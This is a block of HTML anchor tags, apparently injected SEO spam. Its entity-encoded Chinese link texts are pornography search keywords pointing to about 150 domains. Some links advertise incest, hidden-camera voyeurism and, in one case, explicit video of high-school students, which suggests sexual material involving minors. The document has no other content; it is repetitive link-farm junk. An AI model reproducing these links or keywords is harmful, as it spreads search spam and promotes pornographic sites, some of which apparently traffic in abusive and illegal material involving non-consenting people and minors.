<a href="http://yyhy666.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bjbsy.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://harmonyhappyhome.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x6021;&#x6625;&#x9662;</a>|
<a href="http://jingdushishang.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://sdw360.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huanglicheng.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://zhtm2010.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;</a>|
<a href="http://dinglink.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x798F;&#x5229;</a>|
<a href="http://xmyis.cn" target="_blank">&#x591C;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rzzswl.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
<a href="http://hocamr.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ydeba.com" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uvein.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://ytqwzs.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://melindaerickson.com" target="_blank">&#x65E0;&#x906E;&#x6321;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://y043.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdlonger.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cyvalley.com.cn" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x4E2D;&#x751F;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jsfk120.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://aimaistore.com" target="_blank">&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x54AA;&#x5495;</a>|
<a href="http://rsxbtm.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iyads.com" target="_blank">&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qzzmt.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://bigsunvn.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://wisardgao.com" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x8272;&#x9999;&#x6B32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://383dj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x8863;&#x7247;</a>|
<a href="http://flmei.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://nb798.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://pdkqy.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://0mulu.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hxztsb.com" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tuogun999.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://etxcz.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://fjjmtx.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://hzbybl.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yun355.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://pychair.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://botaisbc.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jyecu.com" target="_blank">&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://9mlx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8FDB;&#x7EBF;69&#x5F71;&#x9662;</a>|
<a href="http://xhrose.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7EA2;&#x6843;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tuogun999.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://yirongtx.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hsjyt.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hxztsb.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x5DDE;&#x4E00;&#x533A;&#x6B27;&#x5DDE;&#x4E00;&#x533A;</a>|
<a href="http://baihuizhekou.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shangxinkuan.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://fsbanrixian.com" target="_blank">&#x6210;+&#x4EBA;+&#x9EC4;+&#x8272;+&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jiang-hong.com" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://xyx366.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fylishi.com" target="_blank">&#x4E9A;&#x6D32;s&#x7801;&#x6B27;&#x6D32;m&#x7801;&#x56FD;&#x4EA7;av</a>|
<a href="http://miaogouchina.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://daxueshengwz.com" target="_blank">&#x8272;&#x8001;&#x6C49;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syzdmfj.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://yzdyly.com" target="_blank">av&#x8001;&#x53F8;&#x673A;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;</a>|
<a href="http://etxcz.cn" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lctfqc.com" target="_blank">&#x6FC0;&#x60C5;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://ysylyg.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fengyaju.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x719F;&#x5973;</a>|
<a href="http://an73.com" target="_blank">&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://omjia.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qiuqiuled.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taodingdan.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://qilujian.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E71;&#x7834;</a>|
<a href="http://guoqr.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://y9633.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x6021;&#x6625;&#x9662;</a>|
<a href="http://djjjs.com" target="_blank">&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://ynhkch.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;2021</a>|
<a href="http://dodolp.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://dfhaomai.com" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://9hiphop.com" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://china-kexin.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://50gc.com" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://89al.com" target="_blank">&#x6B32;&#x8272;&#x5F71;&#x89C6;&#x5929;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x9999;&#x6B32;</a>|
<a href="http://51shufabao.com" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;A&#x2164;&#x7CBE;&#x54C1;</a>|
<a href="http://yuanyouwang.com" target="_blank">99&#x70ED;&#x7CBE;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://jf868.cn" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88</a>|
<a href="http://lajiaojia.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;97&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://whwkd.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://ebet1365.com" target="_blank">&#x5973;&#x4F18;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fengtianyuanlin.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://drfb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x533A;&#x4E13;&#x533A;</a>|
<a href="http://tsmzly.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;</a>|
<a href="http://shangbang-laser.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>|
<a href="http://tyrby.cn" target="_blank">91&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://cfid9.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jmsktbk.com" target="_blank">&#x591C;&#x8272;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://xxdcyjy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nyorange.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmtsb.cn" target="_blank">&#x719F;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hxttop.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guangzhouqingyi.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zdxbljfls.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jmsktbk.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x81C0;</a>|
<a href="http://jr-model.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://antaijihua.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://dhlyk.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://flmei.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://tqzl.cn" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x7247;</a>|
<a href="http://cnjiechi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://missjy.com" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://gglnet.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x7247;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://sdnlp.com" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lascarf.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://djksfusheng.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://szasd.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xjzjyy.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://huier303.com" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://leniaomusic.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fwbbtghb.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jf178.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://0769aaa.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://qzsjxwl.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huakaiyue.cn" target="_blank">&#x4E45;&#x4E45;99&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9996;&#x9875;</a>|
<a href="http://zqanju.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://0dzq.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jnzhongqi.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmcseo.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://jnzhongqi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5C11;&#x914D;&#x6027;&#x884C;&#x4E3A;</a>|
<a href="http://wlmqyfkj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x9AD8;&#x6E05;&#x6574;&#x5728;&#x7EBF;</a>|
<a href="http://miyao123.com" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x4E00;&#x533A;</a>|
<a href="http://winxigrice.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lajiaojia.com" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kuaishuashua.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://qdhnh.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lydbmm.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x767D;&#x6D46;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;</a>|
<a href="http://xzxscy.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdnmdw.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sxszsx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ylhtsm.com" target="_blank">&#x5F37;&#x58EE;&#x516C;&#x5F04;&#x5F97;&#x6211;&#x6B21;&#x6B21;&#x9AD8;&#x6F6E;A&#x7247;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://hengqiujinshu.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E9A;&#x6D32;</a>|
<a href="http://splsz.com" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7247;</a>|
<a href="http://ailiush.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ppp331.com" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hd1319.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjnankai.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;xunleige&#x65E0;&#x7801;</a>|
<a href="http://gengushu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x719F;&#x5973;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://cndssn.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yahua88.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;99</a>|
<a href="http://cnbete.com" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x4E00;&#x533A;</a>|
<a href="http://lequgou.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://bybz.com.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xianxixi.com" target="_blank">&#x4E9A;&#x6D32;&#x6D53;&#x6BDB;av</a>|
<a href="http://11223z.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://changupzone.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://678rxjhsf.com" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://szlijia168.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
